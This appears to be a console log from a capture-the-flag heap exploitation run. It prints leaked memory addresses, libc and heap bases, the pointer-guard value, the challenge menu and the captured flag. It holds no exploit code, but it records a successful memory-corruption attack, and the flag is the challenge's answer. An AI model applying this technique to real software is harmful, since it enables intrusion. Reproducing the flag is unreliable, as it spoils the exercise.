 [+] leak: 0x5555563e7
[+] elf base: 0x7f8121850000
[+] chunks: 0x7f8121854060
[+] libc base: 0x7f812166e000
[+] exit: 0x7f81216aede0
[+] ptr guard addr: 0x7f812166b770
[+] ptr guard: 0xbefeeb47458391f4
[+] initial: 0x7f81218412e0
[+] heap base: 0x5555563e7000
[*] Switching to interactive mode
 32
[DEBUG] Received 0x70 bytes:
    b'-----Options---\n'
    b'-----Alloc-----\n'
    b'-----Free------\n'
    b'-----View------\n'
    b'-----Edit------\n'
    b'-----Exit------\n'
    b'-----Resize----\n'
-----Options---
-----Alloc-----
-----Free------
-----View------
-----Edit------
-----Exit------
-----Resize----
[DEBUG] Received 0x27 bytes:
    b'bctf{sm4ll_0v3rfl0w_1z_571ll_b4d_0k4y}\n'
bctf{sm4ll_0v3rfl0w_1z_571ll_b4d_0k4y}